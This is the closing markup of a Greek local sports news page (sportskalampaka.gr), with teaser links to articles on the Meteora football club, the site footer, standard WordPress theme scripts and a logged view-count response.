        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" class="td-image-wrap" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι">Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T16:52:03+00:00" >28/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" class="td-image-wrap" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα">Επέστρεψαν στις προπονήσεις τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T17:02:18+00:00" >27/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc-2/" rel="bookmark" class="td-image-wrap" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc-2/" rel="bookmark" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα">Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:07:53+00:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-13%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Oik-25-26P1450593-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Oik-25-26P1450593-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Oik-25-26P1450593-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-13%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T00:14:54+00:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/bcl-%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%81%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%81%cf%83%ce%af%ce%b3/" rel="bookmark" class="td-image-wrap" title="BCL: το Περιστέρι ηττήθηκε από την Καρσίγιακα 93-88"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/bcl_logo-840x473-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/bcl_logo-840x473-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/06/bcl_logo-840x473-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="BCL: το Περιστέρι ηττήθηκε από την Καρσίγιακα 93-88" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/bcl-%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%81%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%81%cf%83%ce%af%ce%b3/" rel="bookmark" title="BCL: το Περιστέρι ηττήθηκε από την Καρσίγιακα 93-88">BCL: το Περιστέρι ηττήθηκε από την Καρσίγιακα 93-88</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-08T00:08:14+00:00" >08/02/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%b2%ce%b1-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8e%ce%bd/" rel="bookmark" class="td-image-wrap" title="ΝΒΑ: το πρόγραμμα των τελικών"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/05/NBA-Logo-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/05/NBA-Logo-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/05/NBA-Logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/05/NBA-Logo-534x379.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ΝΒΑ: το πρόγραμμα των τελικών" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%b2%ce%b1-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8e%ce%bd/" rel="bookmark" title="ΝΒΑ: το πρόγραμμα των τελικών">ΝΒΑ: το πρόγραμμα των τελικών</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-31T15:38:34+00:00" >31/05/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6957e95420fae
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[42548]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"42548":13}